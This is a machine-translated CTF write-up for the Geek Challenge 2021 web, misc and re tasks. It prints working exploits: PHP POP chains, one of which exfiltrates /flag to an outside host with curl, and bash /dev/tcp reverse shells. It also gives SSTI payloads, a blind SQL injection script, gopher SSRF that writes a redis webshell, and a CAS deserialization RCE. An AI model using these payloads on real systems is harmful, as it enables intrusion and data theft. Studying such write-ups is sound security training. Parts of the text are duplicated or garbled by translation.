当前位置:网站首页>Geek challenge 2021 Web
Geek challenge 2021 Web
2022-06-12 12:36:00 【Arnoldqqq】
web
Dark
For hanging ladder tor browser Just visit and view the source code 
Welcome2021

Just follow the prompts


babysql
 The packet capturing test found username There is an injection , direct sqlmap
The packet capturing test found username There is an injection , direct sqlmap

babyPOP
 The deserialization chain is shown in the figure , Just remember to put class c Also serialize it, just like need
The deserialization chain is shown in the figure , Just remember to put class c Also serialize it, just like need a::$Do_u_like_JiaRan = true Otherwise, the first step will be over  Exp:
Exp:
<?php
class a {
public static $Do_u_like_JiaRan = false;
public static $Do_u_like_AFKL = false;
}
class b {
private $i_want_2_listen_2_MaoZhongDu = "curl http://ip:port/?a=`cat /flag |base64`";
public function __toString()
{
if (a::$Do_u_like_AFKL) {
return exec($this->i_want_2_listen_2_MaoZhongDu);
} else {
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
}
}
}
class c {
public function __wakeup()
{
a::$Do_u_like_JiaRan = true;
}
}
class d {
public function __invoke()
{
a::$Do_u_like_AFKL = true;
return " Pay attention to jiaran ," . $this->value;
}
}
class e {
public function __destruct()
{
if (a::$Do_u_like_JiaRan) {
($this->afkl)();
} else {
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
}
}
}
$a = new b;
$b = new d;
$b->value = $a;
$c = new e;
$c->afkl=$b;
$e = new c;
$e->a=$c;
echo base64_encode(serialize($e));

where_is_my_FUMO

 According to the situation in the title To rebound shell The final execution should be the following statement
According to the situation in the title To rebound shell The final execution should be the following statement
bash -i < /dev/tcp/ip/7999 1<&0
The common ones are
bash -i > /dev/tcp/ip/7999 0>&1
In fact, it is a change of direction Common output becomes input Lead to 1 and 0 Transposition required Notice the 0<&1 and 0>&1 It's completely equivalent ( read / Opening the write mode has no effect on it ) Use <& Just because the title has been filtered Will > Replace with space
The standard input standard input 0 ( Default device keyboard ) standard output standard output 1( Default device display )
Error output :error output 2( Default device display )
For a detailed explanation, please see :https://xz.aliyun.com/t/2548https://xz.aliyun.com/t/2549#toc-0
Payload: ?DATA[ADDR]=ip&DATA[PORT]=7999%091<%260
%09 Is instead of space The spliced statements are as shown in the figure  Vps nc After listening, I got shell
Vps nc After listening, I got shell As for this picture I really didn't think of any good way to get it down It was a stupid way turn base64 Because the output is too long How many lines of output must be rated The final splicing base64decode Change the suffix of the file
As for this picture I really didn't think of any good way to get it down It was a stupid way turn base64 Because the output is too long How many lines of output must be rated The final splicing base64decode Change the suffix of the file
cat /flag.png | base64 | tail -n +14001 | head -n 3000


Babyphp
F12 See the comment prompt , see robots.txt, Last file:// The agreement is a shuttle 


babyPy
 SSTI Template Injection
SSTI Template Injection  Direct use for Loop to traverse the resulting base class , structure payload, General command execution
Direct use for Loop to traverse the resulting base class , structure payload, General command execution
{
% for c in [].__class__.__base__.__subclasses__() %}
{
% if c.__name__ == 'catch_warnings' %}
{
% for b in c.__init__.__globals__.values() %}
{
% if b.__class__ == {
}.__class__ %}
{
% if 'eval' in b.keys() %}
{
{
b['eval']('__import__("os").popen("cat /flag").read()') }}
{
% endif %}
{
% endif %}
{
% endfor %}
{
% endif %}
{
% endfor %}

Honey snow ice city sweet honey
 direct f12 modify id by 9 Just go , Do not want to directly capture the package to modify id, Because there will be sign Verification of encryption parameters
direct f12 modify id by 9 Just go , Do not want to directly capture the package to modify id, Because there will be sign Verification of encryption parameters 



Reykjavik


 The title is a bit of a hole I thought that as long as X-Forwarded-For forge ip that will do , But we have to check the longitude and latitude , At the beginning, the parameters of longitude and latitude have not been transferred , I don't know the judgment logic . After that, I will find it in the bag grabbing cooike Yes x,y Parameters , Find out directly from ip The longitude and latitude of can be forged . It will return to jsfuck code f12 console Operation is flag 了
The title is a bit of a hole I thought that as long as X-Forwarded-For forge ip that will do , But we have to check the longitude and latitude , At the beginning, the parameters of longitude and latitude have not been transferred , I don't know the judgment logic . After that, I will find it in the bag grabbing cooike Yes x,y Parameters , Find out directly from ip The longitude and latitude of can be forged . It will return to jsfuck code f12 console Operation is flag 了

People's artists
 The title is quite abstract , If the login fails, you will jump to fail.php, The following will give you an account password , The login prompt is not admin But it will return a JWT head
The title is quite abstract , If the login fails, you will jump to fail.php, The following will give you an account password , The login prompt is not admin But it will return a JWT head
 Jwt.io Decode the content As you can see, yes HS256 Encrypted You need a key to forge
Jwt.io Decode the content As you can see, yes HS256 Encrypted You need a key to forge
 Use c-jwt-cracker To crack violently The password is 1234
Use c-jwt-cracker To crack violently The password is 1234 According to the topic, you need 2019 Year of admin To forge , And then JWT Send to the server , Get the next page , Open to get flag
According to the topic, you need 2019 Year of admin To forge , And then JWT Send to the server , Get the next page , Open to get flag

Babyxss
xss Inject payload: ");\u0061lert(1);("
Baby_PHP_Black_Magic_Enlightenment
Investigate php characteristic Dolls 

baby_magic.php?name[]=1&password[]=2 Use arrays to bypass 
Get the next level address baby_revenge.php, Multiple array detection , Use scripts to bypass 

import requests
import urllib2
rotimi = urllib2.urlopen("http://shattered.io/static/shattered-1.pdf").read()[:500];
letmein = urllib2.urlopen("http://shattered.io/static/shattered-2.pdf").read()[:500];
r = requests.get('http://tc.rigelx.top:8003/baby_revenge.php', params={
'name': rotimi, 'password': letmein});
print r.text

The last page two urlencode that will do 
easyPOP

It is easy to find by using the process chain I just don't know how to dynamically call this class method with the same name as its own function After asking the boss, I knew it was [new d,‘eval’] That's fine , Just like call_user_func The same call as Still have to learn to check the manual more , The Internet is a mess copy There's too much information
https://www.php.net/manual/zh/functions.variable-functions.php
https://www.php.net/manual/zh/language.types.callable.php
And then stuck in d::eval That's it , For dynamic calling, the function name can only be string , In the title, the parameters are limited to arrays 
That can only be passed into the array , That is the same as above , Call methods of class objects , Call it again d::eval
$this->call = [new d(), 'eval'];
$this->value = [new d(), 'eval'];
here new d() after , What is passed in by serialization is actually an object , Just assign values to class objects as normal , Originally, the habitual thinking thought that it was directly to d:: KaTeX parse error: Expected group after '_' at position 58: … No idea , In fact, here is d Class to write a _̲_construct(command) To get this d:: $value, Just pass different values when creating a new instance of a class
The variable change process and serialization structure during the two runs are shown in the following figure :

<?php
class a
{
public $test;
}
abstract class b
{
private $b;
public function __construct()
{
$this->b = [$this, 'eval'];
}
}
class c extends b
{
private $call;
protected $value;
public function __construct()
{
parent::__construct();
$this->call = [new d('system'), 'eval'];
$this->value = [new d('cat /flag'), 'eval'];
}
}
class d
{
public $value;
public function __construct($command)
{
$this->value = $command;
}
public function eval($call)
{
$call($this->value);
}
}
$a = new a();
$a->test = new c();
echo serialize($a);
print("\r\n\r\n");
echo base64_encode(serialize($a));

If you don't fail at the end of the term, you will succeed
Note the hint debug.php Pseudo protocol read source code
/debug.php?file=php://filter/convert.base64-encode/resource=index.php



Scan the intranet host Press the prompt ssrf use gopher hit post Remember secondary urlencode
import urllib.parse
test =\
"""POST /index.php HTTP/1.1 Host:172.17.0.7:80 Content-type: application/x-www-form-urlencoded Content-length: 36 name=admin&password=123456&result=60 """
tmp = urllib.parse.quote(test)
new = tmp.replace('%0A','%0D%0A')
result = '_'+new
print(result)
?url=gopher://172.17.0.7:80/_%50%4f%53%54%25%32%30%2f%69%6e%64%65%78%2e%70%68%70%25%32%30%48%54%54%50%2f%31%2e%31%25%30%44%25%30%41%48%6f%73%74%25%33%41%25%32%30%31%37%32%2e%31%37%2e%30%2e%37%25%33%41%38%30%25%30%44%25%30%41%43%6f%6e%74%65%6e%74%2d%54%79%70%65%25%33%41%25%32%30%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%25%30%44%25%30%41%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%25%33%41%25%32%30%33%36%25%30%44%25%30%41%25%30%44%25%30%41%6e%61%6d%65%25%33%44%61%64%6d%69%6e%25%32%36%70%61%73%73%77%6f%72%64%25%33%44%31%32%33%34%35%36%25%32%36%72%65%73%75%6c%74%25%33%44%36%30%25%30%44%25%30%41

Complete
https://www.cnblogs.com/r00tuser/p/10103329.html
https://www.cnblogs.com/backlion/p/10106676.html
Just hit it 
Anothersql
Filtering mainly affects error reporting injection Use blind injection Character interception substr in left Just go 

import requests
url = "http://47.100.242.70:4003/check.php"
flag = ""
headers = {
'User-Agent':'Mozilla/5.0 (Windows NT 6.2; rv:16.0) Gecko/20100101 Firefox/16.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Content-Type':'application/x-www-form-urlencoded'
}
for i in range(1,40):
for j in range(33,126):
str1 = flag+chr(j)
#payload = "uname=a'+or+(select+left(database(),{})='{}')#&pwd=123456&wp-submit=%E7%99%BB%E5%BD%95".format(i, str1) #true____flag
#payload = "uname=a'+or+(select+left((select+group_concat(table_name)+from+information_schema.tables+where+table_schema='true____flag'),{})='{}')#&pwd=123456&wp-submit=%E7%99%BB%E5%BD%95".format(i, str1) #syclover
#payload = "uname=a'+or+(select+left((select+group_concat(column_name)+from+information_schema.columns+where+table_name='syclover'),{})='{}')#&pwd=123456&wp-submit=%E7%99%BB%E5%BD%95".format(i, str1) #flag
payload = "uname=a'+or+(select+left((select+group_concat(flag)+from+true____flag.syclover),{})='{}')#&pwd=123456&wp-submit=%E7%99%BB%E5%BD%95".format(i, str1) #syc{u_4n0vv_3rr0r_inj3c410n}
#print(payload)
r = requests.post(url, data = payload, headers=headers)
#print(r.text)
if "your uname:admin" in r.text:
flag += chr(j)
print(flag.lower())
break
Givemeyourlove
SSRF attack redis The service title also gives the password 123123 Not disabled gopher agreement Script construction payload Write shell
import urllib
protocol="gopher://"
ip="127.0.0.1"
port="6379"
shell="\n\n<?php system('cat /flag');phpinfo();?>\n\n"
filename="shell.php"
path="/var/www/html"
passwd="123123"
cmd=["flushall",
"set 1 {}".format(shell.replace(" ","${IFS}")),
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save"
]
if passwd:
cmd.insert(0,"AUTH {}".format(passwd))
payload=protocol+ip+":"+port+"/_"
def redis_format(arr):
CRLF="\r\n"
redis_arr = arr.split(" ")
cmd=""
cmd+="*"+str(len(redis_arr))
for x in redis_arr:
cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")
cmd+=CRLF
return cmd
if __name__=="__main__":
for x in cmd:
payload += urllib.quote(redis_format(x))
print payload


SoEzUnser
This question lasted two days because of a strange dot card Once doubted myself Later, ask the author Find yourself vps nc There seems to be a problem .... Need a change of position 
Open directly to the source code 
To look at first hint, Use pseudo protocol to read
<?php
class fxxk{
public $par0;
public $par1;
public $par2 = "php://filter/read=convert.base64-encode/resource=";
public $par3;
public $kelasi;
}
echo serialize(new fxxk);
?>

That idea is very clear Use php Native classes play ssrf as well as Traverse the directory
First get the administrator page , Use FilesystemIterator class
<?php
class fxxk{
public $par0 = "FilesystemIterator";
public $par1 = "/www/wwwroot/ctf.rigelx.top/unserbucket/aaaaaaaaaaafxadwagaefae/";
public $par2 = null;
public $par3 = 'unsera';
public $kelasi;
}
echo serialize(new fxxk);
?>


After you get the administrator page address, you can type ssrf 了 , Use SoapClient classes SSRF, But there's one here POST request , So we need to use it HTTP There is a in the head CRLF Loophole , Insert any HTTP head , To send POST Data packets of Content-Type The value we want to set to application/x-www-form-urlencoded, You have to modify the original in the package Content-Type Value , because Content-Type stay User-Agent Below , So we can pass SoapClient To set up User-Agent , The original Content-Type Squeeze it down , To insert a new Content-Type . In the script Content-Type Change it according to your actual number of characters
<?php
class fxxk{
public $par0 = "SoapClient";
public $par1 = null;
public $par2 = array('uri'=>'http://127.0.0.1','location' => 'http://127.0.0.1/unserbucket/aaaaaaaaaaafxadwagaefae/UcantGuess.php','user_agent'=>'qqq^^Content-Type: application/x-www-form-urlencoded^^Content-Length: 50^^^^message=iwantflag&url=http://ip:7777/11');
public $par3 = 'unser';
public $kelasi;
}
$b = serialize(new fxxk);
$b = str_replace('^^',"\r\n",$b);
echo urlencode($b);
?>
The newline here is \r\n Make no mistake Otherwise, the final packet is each http There will be more in front of the head \r come out Lead to bad request Let me look online SoapClient classes SSRF Of payload All are \n\r
There is also a hole in it ip Add a /11 Any directory name will do Or maybe nc Request not received Just like me, I am stuck in a strange place For a time, the train of thought deviated and became complicated Or under the guidance of the author Just tried it out After the test, the author said that he was direct http://ip:port But my server can't listen to requests I don't know what's on my server nc What's the situation .
Thank the author R1gelX The master answered patiently
noobPHP

download www.zip Code audit , There is no exploitable vulnerability in the login registry , see UserController.php
notice /roles The routing edit_roles Method , If the identity is directly modified as ROLE_ADMIN, There will be a hint not to play tricks , But see the following if the setting is ROLE_UPLOAD|ROLE_USELESS|ROLE_SUPERADMIN For any one, destroy the current key value pair of the array , But the flaw appears in the following sentence g e t r o l e s = a r r a y v a l u e s ( get_roles=array_values( getroles=arrayvalues(get_roles); The object for which he sets the value is the value of the entire array , So just pass the value array , One bypasses the check and the other is used to set the identity
/roles?r[]=ROLE_SUPERADMIN&r[]=ROLE_ADMIN

Then you can go to /admin The code is executed However, direct execution returns blank Because there is a regular filter Filtered letters and some special characters We can use ascii Code octal to bypass 
<?php
$code = 'phpinfo';
$length = strlen($code);
for ($i=0;$i<$length;$i++)
{
$payload.="\\".decoct(ord($code[$i]));
}
echo $payload;
The string problem is solved , All that remains is to use php The concept of flexible variable function can be implemented , see phpinfo Functions are not disabled
$_="\160\150\160\151\156\146\157";$_();

Then, for the convenience of operation, you don't need to encrypt frequently , Let's just play one shell To vps On
/admin?code=$_="\142\141\163\150\40\55\143\40\42\142\141\163\150\40\55\151\40\76\46\40\57\144\145\166\57\164\143\160\57\61\71\62\56\61\66\70\56\61\56\61\57\67\67\67\67\40\60\76\46\61\42";$__="\163\171\163\164\145\155";$__($_);
here $_ The content of the needs to be replaced by you using script coding bash -c "bash -i >& /dev/tcp/192.168.1.1/7777 0>&1" The generated string ip For you vps Of ip
Vps that nc Just listen 
According to the title information flag In the environment variable of the intranet target , The intranet target is a apache cas Authentication server , According to the online vulnerability recurrence tutorial, just hit it directly https://www.cnblogs.com/0xdd/p/13411939.html , First of all, get cas page , Submit the login packet capture to obtain the parameters to be passed , Convenient back curl hit payload
/admin?code=$_="\160\162\151\156\164\137\162";$__="\146\151\154\145\137\147\145\164\137\143\157\156\164\145\156\164\163";$___="\150\164\164\160\72\57\57\143\141\163\72\70\60\70\60\57\143\141\163\57\154\157\147\151\156";$_($__($___));


execution It is the parameter to be changed later ,https://github.com/j1anFen/ysoserial_ApereoCAS Use this tool to generate payload Generated payload Remember urlencod once , prevent payload Error in special characters in
java -jar apereoCAS-echo-SNAPSHOT-all.jar CommonsCollections2_apereo “linux”

Encoding payload Put it after the underline ,header Then carry out the order ( The command to execute base64 code ) The command executed here is printenv
And then bounce back shell in curl send out post The request can be
curl ‘http://cas:8080/cas/login’ -d
‘username=admin&password=123456<=LT-8-IVkngt5ifMaAnfncD7entfU7fsdT7g-cas01.example.org&execution=709ef431-d442-4e69-a151-4382f0ac40cd_AAAAIgAAABByQvrQuvRN0%2bsVisxYY/eCAAAABmFlczEyOMhB1OCKQ91VeTKRAeUMUUMpAQKSaEpKNx4uFJaH2drXvWnTdFgIsO6JKa%2b97WUn49eH857wjwIFjC/KqCqHwbMUFxhjf9GHraF2l3oWP2aIVAV3MkiVMbSUIhCj1MysYBxf0iMm20m6CmmAz0V7oxpL4huV1biplWbIw60VlVALi4L7BM0RfSnI9iiwpIwtLPiLoXnqVhKIocFbrrRvgW0SQs5vPPUZsgUwIvxEnlEKfxZcj6prEdhbsTnvAMoPnkgyDe50crQS6V7bWgyRcvBvAQ59m98LQncJjzaD4lOTmG2va/YESWd29aiROmtelANKXchN%2bmVLfqkJyju8W1NWTGAKsQTw%2b5VISVrV9T/AYhnbDWlzPLKSbfv8D%2bgUsb/JyvOeAnWggQPFy5rAwDzhBcvg1wCObNN1W8GkbemNp4408BEi4i9o7KcTDk0CpFrQuQBrXmTAsGx1SgtOzhkV5iTe%2bCQdOitMFl/Nbz2IJhCMXjpwUhxII%2b/hBLqBj40hbzntMUXVZqAYHg9ELtbAdhoVyCYoxhcYI5cH/bgPwlmlHsDTeqRKG%2bWihqwPB%2bXi92tw/K/aKb35Xig1oBGfvCCuaT5tL47dn3BFvPJyuA/R7p3/XqMiWCHNUC5JAxs/uE%2bKnM1z2kDXFWNgSXOvUYqq3fYgKzo%2bI6uJKotpFH9lQehOiDVeFG/pwFpewfM7VAoOv5XIAeE%2bQwVwhsmpGswoiAwAllSIeZ%2bxIUxalJENy/uYKqX07BF6n5FFaUGyKcDqKW2DPm9mFJFNPfwho8wps%2bJnZgQSiASLM6sUAcYyj16z0WGuZ5XvhdNtkMR6AGTxZWoErlwbdwqw0iKndT4pAMitPHl2M0r4bJXdGcXA4f%2bPjo9YEHEGN1xm6J3II72hwWHkDiUSVLR1Z5s3zpQB9oxFl8VsAyw7kYMwlDEQsoJB6EzyFYTCgbzlOtPCUmB4%2bGJLy/tV2FtmJmpem8sU3a2PRfgYPowNKHKUSV0%2bjqlboA1osrfCI8nFWDW3kFc3iCoaM1mFb6FwOD2iGYUkl5HYyoL%2bTrZIFIN9Xs0pzU7IjLES8gzkms3zbRKQS2RinHeupcN51aIPxlOj62%2blh%2ba1PBaBxVE0IzaJu/CzNGYR5/ynLh4GQpAMrElZnJwjjVxtIvIC28YZIJYos8hYsHAndV4Sqs4Z3s1iSt39QotjpyvzzpMwBR1iJ4ABwFGnBWF6m1Lc6Z9a6kM6xgYR0GPy6fHZNmG3%2bvk3GVNZEs0Rj7UYvoZ9DoipIceXt1Nrk1d1R5zr1X7/o59mElF3Y5/jfljLJliT8rxNqs6c8tCFn1V/xmya06q%2bD0/GpT/8pJxI4Y6tTEE7xkvJXRShq%2bYMGkiUilXNIuwP4vWNEoqBpuQMQ7LU7JOS%2brGUC5UYUO5s/DnebVfjmSUXsSIy1i5BxvvJ9QCWCLuSIcMNDs3UxnemzBhN5MADV4xebAX09DeQnCqC5ijqcMQHqZuh0c9GxHNTMOIRATxucGjSFgfOb7ItOxvHf/QZxPnZv5BVyvHkIccX/4WkWUWy9Pm8MMKAayky0hwlP1Wt2E1AHTh0y4qY8JYTrMlctCXQjRnQJX85M9csvYekxW7rOvZekY7QtZgOe5G6R3zV7UBxSAkgNHM3QKvsZafYRjQUKC1xhfMajX8HOzNhBnOYQcnAz3abrfOoadw8GwTaU%2bohnwTP7eNKKvamPFv6Jp8Y%2bxDKOQdWq2%2bpkFPrLESsO0Cdc1A7lWWmfGXs93sSA4domD1NvNbBYSl0WrVnyzo2ygh57CaZIwi1k3HCBFhLnT8%2bZDRawUJHHVCQUMMeveRaRwz0Fp7BWV3OXowoqR0bk8QYHN3Yzdnsu9L2fJnJllUQf7HMybHg9%2b0sIMGgeWFZRUC%2baa0JnpoTjBzE0zBkg7QPHyk2DJnyKTyNCFuGOL2fJOrG2tfOaX3gSUCm%2bMy0A2Tthmbo6bKcucvMj4Cck2SYTSRPsgbeMam5Ch525axgibBKu/SFh9myYT65aXW8esaT5nfQRjNK5Bgtv8GPYd%2bH14RWlGzeDZswBMbCb%2bk9B1gLh9Q588pnbRj6csHk6YjcqS5ZnMfLHEHW0biuIyCTNi3%2beK4CfATi9u0qLwiqMiLRV8EpjQcS/Ky/byjntcdOfnEoh4Xc824wCYVwhjadAoTx2Ou06tKbNLZ0kkytqyrvsBaVHe5laaZvcUiVsUu0mY/P8Vqeyezjd1Pz8lZp69wYf/uh7onUD7roEIqZ7aV15%2bc7xnXwQsrIirEkVjD4XJUqIDFnT6xG9n0djff7MCVWiLV9OlyM2Ci0nSrFkQK7DKjVphX9iU23pDVAnz4De5HBDoPOfmpkmCty%2bAbdHJAH2ZzYri8YcYqgG8pDwpfcdKVxObYcw9NCFxrPT9/5kjhSgd1tY80fQxgRzfqVau8S7NDixKdKU6fR%2bZw3swienz5pShxMNtxh54oEsXNOD5MgzR7C5ExLYK7d2CodPDml4fiU6oYMS4jOR83jgPvdAZovIT5btv9tBhRkgA9qE%2bwxs%2byEMA7XgD3FklLYKL5MkPGAutObaqUJHlRkh3pvvtrK%2brONvrGRl2k8WSqshx3wtIO9eDDp%2bmYv7TlxXvqMlhbZCd2KxfU/aevb93lNnNI37DbmbceNaySMDz4yr/sM5YwZll4B9PF5jimfweSC7AVzthCfDtQwaIGLcB3TOguqGbopx8DorhcZz0CFYM/h4PrdEJDUQI84hBaqpdRc4PrhpoGJAV8NaWvL2B26TCaYgRojIqRLLacM%2b3bjrpw1%2bt5lqJiXQmKyF4bSxYzVKxmcLxdHOz57bYaLNduIORMGoDfDfI0O3cq1J1CgJshy6nurbnnk3WVZUcTeej2k9czNMP%2bjpraj43HyT3AAMoVr3MB9uXlPoQCAoxM25oZHyD30iLQixApk9zSZFj3vj%2bevz5LXOKTfdAfXdgFUhSsY1QRuPLJnz47U3zzcDlWEdR1QQKRp7rugOSU0ffjTReaUxtNTfJNtkhp5zcQfyQj%2bzHYLnbnHalcTfAKBTOaUCnazc2EMjySbOUVfXL/Q2ACd3bh2r3/PtCB6yeLB9TtAQBO2JxZ3&_eventId=submit&submit=LOGIN’
–cookie “jsessionid=6C815FAB4E9B8944767057C6DF5C30A6” --header “Reqstr: cHJpbnRlbnY=”
Last base64 decode flag It's in there 

easypy
{ { }} Filtering uses splitting to bypass regular matching , The final template executes a string concatenated by two parameter strings 
brackets [ The filtered , It can be used getitem() To bypass ( Try not to use pop()) Because underline is also filtered __, It can be used request Object bypasses , But the brackets are also filtered [], So we should bypass __ and [, It is used |attr()
/calc?calc={
{
(1=&answer=1)|attr(request.args.class)|attr(request.args.mro)|attr(request.args.getitem)(2)|attr(request.args.subclasses)()|attr(request.args.getitem)(137)|attr(request.args.init)|attr(request.args.globals)|attr(request.args.getitem)(request.args.popen)(request.args.data)|attr(request.args.read)()}}&class=__class__&mro=__mro__&getitem=__getitem__&subclasses=__subclasses__&init=__init__&globals=__globals__&popen=popen&data=cat+/flag&read=read //python 3.10 In the environment 3.9.1 Words 137 Change to 133

This uses os._wrap_close class 

MISC
What kind of command is this

http://110.42.233.91:2333/flag.txt Put this first txt Come down 
cat flag.txt | sort -n | > 1.txt Arrange by line number And then use Notepad++ open 1.txt alt Select the row number columns Entire column selected for deletion
cat 1.txt | tac | base64 -d | base64 -d | > flag.png Reverse decoding is saved as png


Re
Re0
Ida Open file Shift f12 open string View flag It's in there 
Beginners re Write down how you view main function 
double-click Click to select ctrl x See cross references 
Tab Key view main function c The language code 

边栏推荐
- Ace configures IPv6, vs statically compiles ace Library
- SEO optimization of web pages
- Start with Xiaobai, take the weight parameter from the trained model and draw the histogram
- itk neighbhood
- 恭喜Splashtop 荣获2022年 IT Europa “年度垂直应用解决方案”奖
- Tron API wave field transfer query interface PHP version package based on thinkphp5 attached interface document 20220528 version
- [an Xun cup 2019]iamthinking
- Vim,Gcc,Gdb
- Advanced C language -- storage of floating point in memory
- Shielding does not display vs warning
猜你喜欢

二叉树(序列化篇)

Numpy numerical calculation basis

Advanced C language -- storage of deep anatomical data in memory (with exercise)

C语言进阶篇——万字详解指针和qsort函数

二叉树(纲领篇)

拿来就能用的网页动画特效,不来看看?
时序数据库 - InfluxDB2 docker 安装

Bat interview & advanced, get interview materials at the end of the text

一个ES设置操作引发的“血案”

itk 多分辨率图像 itk::RecursiveMultiResolutionPyramidImageFilter
随机推荐
一个ES设置操作引发的“血案”
vtk 三视图
Records of gdcpc Guangdong Provincial Games in 22 years
[JS] some handwriting functions: deep copy, bind, debounce, etc
Downloading and using SWI Prolog
Vim,Gcc,Gdb
sublime_ Textuse
Pre order, middle order and post order traversal of tree
VGg small convolution instead of large convolution vs deep separable convolution
Principle of master-slave replication of redis
ACE配置IPv6, VS静态编译ACE库
SWI-Prolog的下载与使用
Invalid date of moment conversion timestamp
El select data echo, display only value but not label
Examples of Cartesian product and natural connection of relational algebra
常数时间删除/查找数组中的任意元素
Boot entry directory
22年gdcpc广东省赛记录
vtk 图像序列鼠标交互翻页
NDT配准原理